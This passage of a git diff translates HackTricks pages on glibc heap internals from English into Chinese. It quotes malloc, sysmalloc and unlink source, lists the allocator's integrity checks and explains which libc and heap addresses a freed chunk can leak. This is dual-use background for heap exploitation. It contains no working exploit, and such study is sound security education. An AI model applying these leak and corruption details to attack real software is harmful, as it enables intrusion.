-  如果 `victim->bk->fd = victim`。以确保两个块正确链接。
|
||||||
|
|
||||||
In that case, the chunk **gets the `inuse` bit,** the doubled linked list is fixed so this chunk disappears from it (as it's going to be used), and the non main arena bit is set if needed.
|
在这种情况下,块 **设置 `inuse` 位,** 双向链表被修复,因此该块从中消失(因为它将被使用),并在需要时设置非主区域位。
|
||||||
|
|
||||||
Finally, **fill the tcache index of the requested size** with other chunks inside the small bin (if any).
|
最后,**用小型堆中的其他块(如果有)填充请求大小的 tcache 索引**。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>_int_malloc small bin</summary>
|
<summary>_int_malloc 小型堆</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3895C3-L3967C6
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L3895C3-L3967C6
|
||||||
|
|
||||||
@ -369,17 +358,15 @@ Finally, **fill the tcache index of the requested size** with other chunks insid
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### malloc_consolidate
|
### malloc_consolidate
|
||||||
|
|
||||||
If it wasn't a small chunk, it's a large chunk, and in this case **`malloc_consolidate`** is called to avoid memory fragmentation.
|
如果它不是一个小块,那就是一个大块,在这种情况下调用 **`malloc_consolidate`** 以避免内存碎片。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>malloc_consolidate call</summary>
|
<summary>malloc_consolidate 调用</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
/*
|
/*
|
||||||
If this is a large request, consolidate fastbins before continuing.
|
If this is a large request, consolidate fastbins before continuing.
|
||||||
@ -400,23 +387,21 @@ If it wasn't a small chunk, it's a large chunk, and in this case **`malloc_conso
|
|||||||
}
|
}
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
The malloc consolidate function basically removes chunks from the fast bin and places them into the unsorted bin. After the next malloc these chunks will be organized in their respective small/fast bins.
|
malloc consolidate 函数基本上从快速 bin 中移除块,并将它们放入未排序的 bin 中。在下一个 malloc 之后,这些块将被组织到各自的小/快速 bins 中。
|
||||||
|
|
||||||
Note that if while removing these chunks, if they are found with previous or next chunks that aren't in use they will be **unliked and merged** before placing the final chunk in the **unsorted** bin.
|
请注意,如果在移除这些块时,发现它们与未使用的前一个或下一个块相连,它们将被 **解除链接并合并**,然后将最终块放入 **未排序** bin 中。
|
||||||
|
|
||||||
For each fast bin chunk a couple of security checks are performed:
|
对于每个快速 bin 块,会执行几个安全检查:
|
||||||
|
|
||||||
- If the chunk is unaligned trigger: `malloc_consolidate(): unaligned fastbin chunk detected`
|
- 如果块未对齐,触发: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||||
- If the chunk has a different size that the one it should because of the index it's in: `malloc_consolidate(): invalid chunk size`
|
- 如果块的大小与其所在索引应有的大小不同: `malloc_consolidate(): invalid chunk size`
|
||||||
- If the previous chunk is not in use and the previous chunk has a size different of the one indicated by `prev_chunk`: `corrupted size vs. prev_size in fastbins`
|
- 如果前一个块未使用,并且前一个块的大小与 `prev_chunk` 指示的大小不同: `corrupted size vs. prev_size in fastbins`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>malloc_consolidate function</summary>
|
<summary>malloc_consolidate function</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4810C1-L4905C2
|
// https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4810C1-L4905C2
|
||||||
|
|
||||||
@ -517,30 +502,28 @@ static void malloc_consolidate(mstate av)
|
|||||||
} while (fb++ != maxfb);
|
} while (fb++ != maxfb);
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Unsorted bin
|
### 未排序的堆
|
||||||
|
|
||||||
It's time to check the unsorted bin for a potential valid chunk to use.
|
是时候检查未排序的堆以寻找潜在的有效块来使用。
|
||||||
|
|
||||||
#### Start
|
#### 开始
|
||||||
|
|
||||||
This starts with a big for look that will be traversing the unsorted bin in the `bk` direction until it arrives til the end (the arena struct) with `while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))` 
|
这从一个大的 for 循环开始,该循环将沿着 `bk` 方向遍历未排序的堆,直到到达末尾(arena 结构),使用 `while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))` 
|
||||||
|
|
||||||
Moreover, some security checks are perform every time a new chunk is considered:
|
此外,每当考虑一个新块时都会进行一些安全检查:
|
||||||
|
|
||||||
- If the chunk size is weird (too small or too big): `malloc(): invalid size (unsorted)`
|
- 如果块大小异常(太小或太大):`malloc(): invalid size (unsorted)`
|
||||||
- If the next chunk size is weird (too small or too big): `malloc(): invalid next size (unsorted)`
|
- 如果下一个块大小异常(太小或太大):`malloc(): invalid next size (unsorted)`
|
||||||
- If the previous size indicated by the next chunk differs from the size of the chunk: `malloc(): mismatching next->prev_size (unsorted)`
|
- 如果下一个块指示的前一个大小与块的大小不同:`malloc(): mismatching next->prev_size (unsorted)`
|
||||||
- If not `victim->bck->fd == victim` or not `victim->fd == av` (arena): `malloc(): unsorted double linked list corrupted`
|
- 如果不是 `victim->bck->fd == victim` 或不是 `victim->fd == av`(arena):`malloc(): unsorted double linked list corrupted`
|
||||||
- As we are always checking the las one, it's `fd` should be pointing always to the arena struct.
|
- 由于我们始终检查最后一个,它的 `fd` 应始终指向 arena 结构。
|
||||||
- If the next chunk isn't indicating that the previous is in use: `malloc(): invalid next->prev_inuse (unsorted)`
|
- 如果下一个块没有指示前一个块正在使用:`malloc(): invalid next->prev_inuse (unsorted)`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>_int_malloc</code> unsorted bin start</summary>
|
<summary><code>_int_malloc</code> 未排序的堆开始</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
/*
|
/*
|
||||||
Process recently freed or remaindered chunks, taking one only if
|
Process recently freed or remaindered chunks, taking one only if
|
||||||
@ -589,17 +572,15 @@ Moreover, some security checks are perform every time a new chunk is considered:
|
|||||||
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
|
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
#### if `in_smallbin_range`
|
#### 如果 `in_smallbin_range`
|
||||||
|
|
||||||
If the chunk is bigger than the requested size use it, and set the rest of the chunk space into the unsorted list and update the `last_remainder` with it.
|
如果块的大小大于请求的大小,则使用它,并将块的其余空间设置为未排序列表,并用它更新 `last_remainder`。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>_int_malloc</code> unsorted bin <code>in_smallbin_range</code></summary>
|
<summary><code>_int_malloc</code> 未排序的 bin <code>in_smallbin_range</code></summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4090C11-L4124C14
|
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4090C11-L4124C14
|
||||||
|
|
||||||
@ -640,22 +621,20 @@ If the chunk is bigger than the requested size use it, and set the rest of the c
|
|||||||
}
|
}
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
If this was successful, return the chunk ant it's over, if not, continue executing the function...
|
如果成功,返回块并结束,如果不成功,继续执行函数...
|
||||||
|
|
||||||
#### if equal size
|
#### 如果大小相等
|
||||||
|
|
||||||
Continue removing the chunk from the bin, in case the requested size is exactly the one of the chunk:
|
继续从堆中移除块,以防请求的大小正好是块的大小:
|
||||||
|
|
||||||
- If the tcache is not filled, add it to the tcache and continue indicating that there is a tcache chunk that could be used
|
- 如果 tcache 没有填满,将其添加到 tcache 中,并继续指示可以使用 tcache 块
|
||||||
- If tcache is full, just use it returning it
|
- 如果 tcache 已满,则直接使用它并返回
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>_int_malloc</code> unsorted bin equal size</summary>
|
<summary><code>_int_malloc</code> 未排序堆相等大小</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4126C11-L4157C14
|
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4126C11-L4157C14
|
||||||
|
|
||||||
@ -693,24 +672,22 @@ Continue removing the chunk from the bin, in case the requested size is exactly
|
|||||||
}
|
}
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
If chunk not returned or added to tcache, continue with the code...
|
如果块没有返回或添加到 tcache,继续执行代码...
|
||||||
|
|
||||||
#### place chunk in a bin
|
#### 将块放入一个桶
|
||||||
|
|
||||||
Store the checked chunk in the small bin or in the large bin according to the size of the chunk (keeping the large bin properly organized).
|
根据块的大小将检查过的块存储在小桶或大桶中(保持大桶的正确组织)。
|
||||||
|
|
||||||
There are security checks being performed to make sure both large bin doubled linked list are corrupted:
|
正在执行安全检查,以确保两个大桶的双向链表没有损坏:
|
||||||
|
|
||||||
- If `fwd->bk_nextsize->fd_nextsize != fwd`: `malloc(): largebin double linked list corrupted (nextsize)`
|
- 如果 `fwd->bk_nextsize->fd_nextsize != fwd`: `malloc(): largebin double linked list corrupted (nextsize)`
|
||||||
- If `fwd->bk->fd != fwd`: `malloc(): largebin double linked list corrupted (bk)`
|
- 如果 `fwd->bk->fd != fwd`: `malloc(): largebin double linked list corrupted (bk)`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>_int_malloc</code> place chunk in a bin</summary>
|
<summary><code>_int_malloc</code> 将块放入一个桶</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
/* place chunk in bin */
|
/* place chunk in bin */
|
||||||
|
|
||||||
@ -780,21 +757,19 @@ There are security checks being performed to make sure both large bin doubled li
|
|||||||
fwd->bk = victim;
|
fwd->bk = victim;
|
||||||
bck->fd = victim;
|
bck->fd = victim;
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
#### `_int_malloc` limits
|
#### `_int_malloc` 限制
|
||||||
|
|
||||||
At this point, if some chunk was stored in the tcache that can be used and the limit is reached, just **return a tcache chunk**.
|
在这一点上,如果某个块存储在 tcache 中并且可以使用且达到了限制,就**返回一个 tcache 块**。
|
||||||
|
|
||||||
Moreover, if **MAX_ITERS** is reached, break from the loop for and get a chunk in a different way (top chunk).
|
此外,如果达到了 **MAX_ITERS**,则从循环中退出并以不同的方式获取一个块(顶块)。
|
||||||
|
|
||||||
If `return_cached` was set, just return a chunk from the tcache to avoid larger searches.
|
如果设置了 `return_cached`,则只需从 tcache 返回一个块以避免更大的搜索。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>_int_malloc</code> limits</summary>
|
<summary><code>_int_malloc</code> 限制</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4227C1-L4250C7
|
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4227C1-L4250C7
|
||||||
|
|
||||||
@ -823,25 +798,23 @@ If `return_cached` was set, just return a chunk from the tcache to avoid larger
|
|||||||
}
|
}
|
||||||
#endif
|
#endif
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
If limits not reached, continue with the code...
|
如果未达到限制,请继续代码...
|
||||||
|
|
||||||
### Large Bin (by index)
|
### 大块(按索引)
|
||||||
|
|
||||||
If the request is large (not in small bin) and we haven't yet returned any chunk, get the **index** of the requested size in the **large bin**, check if **not empty** of if the **biggest chunk in this bin is bigger** than the requested size and in that case find the **smallest chunk that can be used** for the requested size.
|
如果请求很大(不在小块中),并且我们尚未返回任何块,请获取所请求大小在**大块**中的**索引**,检查是否**不为空**,或者如果**此块中最大的块大于**所请求的大小,在这种情况下找到**可以用于所请求大小的最小块**。
|
||||||
|
|
||||||
If the reminder space from the finally used chunk can be a new chunk, add it to the unsorted bin and the lsast_reminder is updated.
|
如果最终使用的块的剩余空间可以成为一个新块,则将其添加到未排序的块中,并更新last_reminder。
|
||||||
|
|
||||||
A security check is made when adding the reminder to the unsorted bin:
|
在将剩余空间添加到未排序的块时会进行安全检查:
|
||||||
|
|
||||||
- `bck->fd-> bk != bck`: `malloc(): corrupted unsorted chunks`
|
- `bck->fd-> bk != bck`: `malloc(): corrupted unsorted chunks`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>_int_malloc</code> Large bin (by index)</summary>
|
<summary><code>_int_malloc</code> 大块(按索引)</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4252C7-L4317C10
|
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4252C7-L4317C10
|
||||||
|
|
||||||
@ -912,23 +885,21 @@ A security check is made when adding the reminder to the unsorted bin:
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
If a chunk isn't found suitable for this, continue
|
如果没有找到合适的块,请继续
|
||||||
|
|
||||||
### Large Bin (next bigger)
|
### 大块(下一个更大)
|
||||||
|
|
||||||
If in the exact large bin there wasn't any chunk that could be used, start looping through all the next large bin (starting y the immediately larger) until one is found (if any).
|
如果在确切的大块中没有任何可以使用的块,请开始循环遍历所有下一个大块(从立即更大的开始),直到找到一个(如果有的话)。
|
||||||
|
|
||||||
The reminder of the split chunk is added in the unsorted bin, last_reminder is updated and the same security check is performed:
|
分割块的剩余部分被添加到未排序的块中,last_reminder 被更新,并执行相同的安全检查:
|
||||||
|
|
||||||
- `bck->fd-> bk != bck`: `malloc(): corrupted unsorted chunks2`
|
- `bck->fd-> bk != bck`: `malloc(): corrupted unsorted chunks2`
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>_int_malloc</code> Large bin (next bigger)</summary>
|
<summary><code>_int_malloc</code> 大块(下一个更大)</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4319C7-L4425C10
|
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c#L4319C7-L4425C10
|
||||||
|
|
||||||
@ -1040,25 +1011,23 @@ The reminder of the split chunk is added in the unsorted bin, last_reminder is u
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### Top Chunk
|
### 顶部块
|
||||||
|
|
||||||
At this point, it's time to get a new chunk from the Top chunk (if big enough).
|
此时,是时候从顶部块获取一个新块(如果足够大)。
|
||||||
|
|
||||||
It starts with a security check making sure that the size of the chunk size is not too big (corrupted):
|
它首先进行安全检查,确保块的大小不太大(已损坏):
|
||||||
|
|
||||||
- `chunksize(av->top) > av->system_mem`: `malloc(): corrupted top size`
|
- `chunksize(av->top) > av->system_mem`: `malloc(): corrupted top size`
|
||||||
|
|
||||||
Then, it'll use the top chunk space if it's large enough to create a chunk of the requested size.\
|
然后,如果顶部块空间足够大,将其用于创建请求大小的块。\
|
||||||
If not, if there are fast chunks, consolidate them and try again.\
|
如果不够大,如果有快速块,则合并它们并重试。\
|
||||||
Finally, if not enough space use `sysmalloc` to allocate enough size.
|
最后,如果空间仍然不足,使用 `sysmalloc` 分配足够的大小。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>_int_malloc</code> Top chunk</summary>
|
<summary><code>_int_malloc</code> 顶部块</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
use_top:
|
use_top:
|
||||||
/*
|
/*
|
||||||
@ -1123,19 +1092,17 @@ use_top:
|
|||||||
}
|
}
|
||||||
|
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## sysmalloc
|
## sysmalloc
|
||||||
|
|
||||||
### sysmalloc start
|
### sysmalloc 开始
|
||||||
|
|
||||||
If arena is null or the requested size is too big (and there are mmaps left permitted) use `sysmalloc_mmap` to allocate space and return it.
|
如果 arena 为 null 或请求的大小太大(并且允许的 mmaps 仍然存在),则使用 `sysmalloc_mmap` 分配空间并返回。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>sysmalloc start</summary>
|
<summary>sysmalloc 开始</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2531
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2531
|
||||||
|
|
||||||
@ -1202,25 +1169,23 @@ sysmalloc (INTERNAL_SIZE_T nb, mstate av)
|
|||||||
if (av == NULL)
|
if (av == NULL)
|
||||||
return 0;
|
return 0;
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### sysmalloc checks
|
### sysmalloc 检查
|
||||||
|
|
||||||
It starts by getting old top chunk information and checking that some of the following condations are true:
|
它首先获取旧的 top chunk 信息,并检查以下条件是否为真:
|
||||||
|
|
||||||
- The old heap size is 0 (new heap)
|
- 旧的堆大小为 0(新堆)
|
||||||
- The size of the previous heap is greater and MINSIZE and the old Top is in use
|
- 前一个堆的大小大于 MINSIZE 且旧的 Top 正在使用中
|
||||||
- The heap is aligned to page size (0x1000 so the lower 12 bits need to be 0)
|
- 堆与页面大小对齐(0x1000,因此低 12 位需要为 0)
|
||||||
|
|
||||||
Then it also checks that:
|
然后它还检查:
|
||||||
|
|
||||||
- The old size hasn't enough space to create a chunk for the requested size
|
- 旧的大小没有足够的空间为请求的大小创建一个 chunk
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>sysmalloc checks</summary>
|
<summary>sysmalloc 检查</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
/* Record incoming configuration of top */
|
/* Record incoming configuration of top */
|
||||||
|
|
||||||
@ -1243,18 +1208,16 @@ Then it also checks that:
|
|||||||
/* Precondition: not enough current space to satisfy nb request */
|
/* Precondition: not enough current space to satisfy nb request */
|
||||||
assert ((unsigned long) (old_size) < (unsigned long) (nb + MINSIZE));
|
assert ((unsigned long) (old_size) < (unsigned long) (nb + MINSIZE));
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### sysmalloc not main arena
|
### sysmalloc 不是主区域
|
||||||
|
|
||||||
It'll first try to **extend** the previous heap for this heap. If not possible try to **allocate a new heap** and update the pointers to be able to use it.\
|
它将首先尝试 **扩展** 之前的堆。如果不可能,则尝试 **分配一个新的堆** 并更新指针以便能够使用它。\
|
||||||
Finally if that didn't work, try calling **`sysmalloc_mmap`**. 
|
最后,如果这也不行,尝试调用 **`sysmalloc_mmap`**。 
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>sysmalloc not main arena</summary>
|
<summary>sysmalloc 不是主区域</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
if (av != &main_arena)
|
if (av != &main_arena)
|
||||||
{
|
{
|
||||||
@ -1314,17 +1277,15 @@ if (av != &main_arena)
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### sysmalloc main arena
|
### sysmalloc 主区域
|
||||||
|
|
||||||
It starts calculating the amount of memory needed. It'll start by requesting contiguous memory so in this case it'll be possible to use the old memory not used. Also some align operations are performed.
|
它开始计算所需的内存量。它将首先请求连续的内存,因此在这种情况下可以使用未使用的旧内存。同时还会执行一些对齐操作。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>sysmalloc main arena</summary>
|
<summary>sysmalloc 主区域</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2665C1-L2713C10
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2665C1-L2713C10
|
||||||
|
|
||||||
@ -1378,17 +1339,15 @@ It starts calculating the amount of memory needed. It'll start by requesting con
|
|||||||
LIBC_PROBE (memory_sbrk_more, 2, brk, size);
|
LIBC_PROBE (memory_sbrk_more, 2, brk, size);
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### sysmalloc main arena previous error 1
|
### sysmalloc 主区域之前的错误 1
|
||||||
|
|
||||||
If the previous returned `MORECORE_FAILURE`, try agin to allocate memory using `sysmalloc_mmap_fallback`
|
如果之前返回了 `MORECORE_FAILURE`,请再次尝试使用 `sysmalloc_mmap_fallback` 分配内存
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><code>sysmalloc</code> main arena previous error 1</summary>
|
<summary><code>sysmalloc</code> 主区域之前的错误 1</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2715C7-L2740C10
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2715C7-L2740C10
|
||||||
|
|
||||||
@ -1419,17 +1378,15 @@ if (brk == (char *) (MORECORE_FAILURE))
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### sysmalloc main arena continue
|
### sysmalloc 主区域继续
|
||||||
|
|
||||||
If the previous didn't return `MORECORE_FAILURE`, if it worked create some alignments:
|
如果之前没有返回 `MORECORE_FAILURE`,如果成功则创建一些对齐:
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>sysmalloc main arena previous error 2</summary>
|
<summary>sysmalloc 主区域之前的错误 2</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2742
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2742
|
||||||
|
|
||||||
@ -1612,13 +1569,11 @@ if (brk != (char *) (MORECORE_FAILURE))
|
|||||||
}
|
}
|
||||||
} /* if (av != &main_arena) */
|
} /* if (av != &main_arena) */
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### sysmalloc finale
|
### sysmalloc finale
|
||||||
|
|
||||||
Finish the allocation updating the arena information
|
完成分配,更新区域信息
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2921C3-L2943C12
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2921C3-L2943C12
|
||||||
|
|
||||||
@ -1646,13 +1601,11 @@ if ((unsigned long) av->system_mem > (unsigned long) (av->max_system_mem))
|
|||||||
__set_errno (ENOMEM);
|
__set_errno (ENOMEM);
|
||||||
return 0;
|
return 0;
|
||||||
```
|
```
|
||||||
|
|
||||||
## sysmalloc_mmap
|
## sysmalloc_mmap
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>sysmalloc_mmap code</summary>
|
<summary>sysmalloc_mmap 代码</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2392C1-L2481C2
|
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L2392C1-L2481C2
|
||||||
|
|
||||||
@ -1740,7 +1693,6 @@ sysmalloc_mmap (INTERNAL_SIZE_T nb, size_t pagesize, int extra_flags, mstate av)
|
|||||||
return chunk2mem (p);
|
return chunk2mem (p);
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,8 +2,7 @@
|
|||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
### Code
|
### 代码
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||||
|
|
||||||
@ -51,33 +50,32 @@ unlink_chunk (mstate av, mchunkptr p)
|
|||||||
}
|
}
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
### 图形解释
|
||||||
|
|
||||||
### Graphical Explanation
|
查看这个关于 unlink 过程的精彩图形解释:
|
||||||
|
|
||||||
Check this great graphical explanation of the unlink process:
|
|
||||||
|
|
||||||
<figure><img src="../../../images/image (3) (1) (1) (1) (1) (1).png" alt=""><figcaption><p><a href="https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png">https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png</a></p></figcaption></figure>
|
<figure><img src="../../../images/image (3) (1) (1) (1) (1) (1).png" alt=""><figcaption><p><a href="https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png">https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png</a></p></figcaption></figure>
|
||||||
|
|
||||||
### Security Checks
|
### 安全检查
|
||||||
|
|
||||||
- Check if the indicated size of the chunk is the same as the prev_size indicated in the next chunk
|
- 检查块的指示大小是否与下一个块中指示的 prev_size 相同
|
||||||
- Check also that `P->fd->bk == P` and `P->bk->fw == P`
|
- 还要检查 `P->fd->bk == P` 和 `P->bk->fw == P`
|
||||||
- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
|
- 如果块不是小块,检查 `P->fd_nextsize->bk_nextsize == P` 和 `P->bk_nextsize->fd_nextsize == P`
|
||||||
|
|
||||||
### Leaks
|
### 泄漏
|
||||||
|
|
||||||
An unlinked chunk is not cleaning the allocated addreses, so having access to rad it, it's possible to leak some interesting addresses:
|
未链接的块不会清理分配的地址,因此访问它可以泄漏一些有趣的地址:
|
||||||
|
|
||||||
Libc Leaks:
|
Libc 泄漏:
|
||||||
|
|
||||||
- If P is located in the head of the doubly linked list, `bk` will be pointing to `malloc_state` in libc
|
- 如果 P 位于双向链表的头部,`bk` 将指向 libc 中的 `malloc_state`
|
||||||
- If P is located at the end of the doubly linked list, `fd` will be pointing to `malloc_state` in libc
|
- 如果 P 位于双向链表的末尾,`fd` 将指向 libc 中的 `malloc_state`
|
||||||
- When the doubly linked list contains only one free chunk, P is in the doubly linked list, and both `fd` and `bk` can leak the address inside `malloc_state`.
|
- 当双向链表仅包含一个空闲块时,P 在双向链表中,`fd` 和 `bk` 都可以泄漏 `malloc_state` 内部的地址。
|
||||||
|
|
||||||
Heap leaks:
|
堆泄漏:
|
||||||
|
|
||||||
- If P is located in the head of the doubly linked list, `fd` will be pointing to an available chunk in the heap
|
- 如果 P 位于双向链表的头部,`fd` 将指向堆中的一个可用块
|
||||||
- If P is located at the end of the doubly linked list, `bk` will be pointing to an available chunk in the heap
|
- 如果 P 位于双向链表的末尾,`bk` 将指向堆中的一个可用块
|
||||||
- If P is in the doubly linked list, both `fd` and `bk` will be pointing to an available chunk in the heap
|
- 如果 P 在双向链表中,`fd` 和 `bk` 都将指向堆中的一个可用块
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,50 +1,48 @@
|
|||||||
# Heap Overflow
|
# 堆溢出
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
A heap overflow is like a [**stack overflow**](../stack-overflow/) but in the heap. Basically it means that some space was reserved in the heap to store some data and **stored data was bigger than the space reserved.**
|
堆溢出类似于 [**栈溢出**](../stack-overflow/),但发生在堆中。基本上,这意味着在堆中保留了一些空间来存储数据,而 **存储的数据大于保留的空间。**
|
||||||
|
|
||||||
In stack overflows we know that some registers like the instruction pointer or the stack frame are going to be restored from the stack and it could be possible to abuse this. In case of heap overflows, there **isn't any sensitive information stored by default** in the heap chunk that can be overflowed. However, it could be sensitive information or pointers, so the **criticality** of this vulnerability **depends** on **which data could be overwritten** and how an attacker could abuse this.
|
